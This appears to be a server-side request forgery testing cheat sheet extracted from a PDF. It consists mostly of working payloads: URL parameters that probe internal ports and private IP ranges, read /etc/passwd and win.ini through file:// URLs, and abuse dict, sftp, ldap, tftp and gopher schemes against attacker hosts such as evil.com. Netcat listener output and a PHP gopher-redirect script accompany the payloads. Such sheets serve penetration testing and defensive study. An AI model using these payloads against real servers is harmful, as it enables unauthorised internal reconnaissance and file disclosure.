 How to test
request:
https://public.example.com/upload_profile_from_url.php?url=127.0.0.1:22
server response:
Error: cannot upload image: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.4
port 22 is open on the server
try first:
127.0.0.0/8
192.168.0.0/16
10.0.0.0/8
request:
https://public.example.com/webhook?url=127.0.0.1:80
response HTTP status code: status code of 200 (Status code for "OK")
request:
https://public.example.com/webhook?url=127.0.0.1:11
response HTTP status code: status code of 500 (Status code for "Internal Server Error")
URL schemas
file:///
http://example.com/ssrf.php?url=file:///etc/passwd
http://example.com/ssrf.php?url=file:///C:/Windows/win.ini
dict://
http://example.com/ssrf.php?dict://evil.com:1337/
evil.com:$ nc -lvp 1337
Connection from [192.168.0.12] port 1337 [tcp/*]
accepted (family 2, sport 31126)
CLIENT libcurl 7.40.0
sftp://
http://example.com/ssrf.php?url=sftp://evil.com:1337/
evil.com:$ nc -lvp 1337
Connection from [192.168.0.12] port 1337 [tcp/*] accepted (family 2, sport 37146)
SSH-2.0-libssh2_1.4.2
ldap://
http://example.com/ssrf.php?url=ldap://localhost:1337/%0astats%0aquit
http://example.com/ssrf.php?url=ldaps://localhost:1337/%0astats%0aquit
http://example.com/ssrf.php?url=ldapi://localhost:1337/%0astats%0aquit
tftp://
http://example.com/ssrf.php?url=tftp://evil.com:1337/TESTUDPPACKET
evil.com:# nc -lvup 1337
Listening on [0.0.0.0] (family 0, port 1337)
TESTUDPPACKEToctettsize0blksize512timeout3
gopher://
http://example.com/ssrf.php?url=http://attacker.com/gopher.php
gopher.php (host it on acttacker.com):-
<?php
header('Location: gopher://evil.com:1337/_Hi%0Assrf%0Atest');
?>
evil.com:# nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.0.12] port 1337 [tcp/*] accepted (family 2, sport 49398)
Hi
ssrf
test